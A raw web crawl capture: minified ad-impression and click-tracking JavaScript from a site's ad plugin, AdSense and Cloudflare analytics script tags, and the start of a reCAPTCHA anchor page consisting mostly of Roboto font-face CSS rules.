if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rg33ihus6e01
body_size: 49707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 